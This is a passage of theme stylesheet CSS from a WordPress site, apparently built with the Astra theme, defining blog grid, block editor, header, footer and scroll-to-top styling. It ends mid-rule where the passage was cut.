.post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.ast-article-post .post-thumb-img-content img{aspect-ratio:16/9;width:100%;}.ast-article-post .post-thumb-img-content{overflow:hidden;}.ast-article-post .post-thumb-img-content img{transform:scale(1);transition:transform .5s ease;}.ast-article-post:hover .post-thumb-img-content img{transform:scale(1.1);}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#F0F5FA;--ast-global-color-6:#111111;--ast-global-color-7:#D1D5DB;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:19px;font-size:1.1875rem;color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );background-image:none;min-height:30px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:17px;font-size:1.0625rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#1e293b;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:center;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:79%;}#secondary{width:21%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, 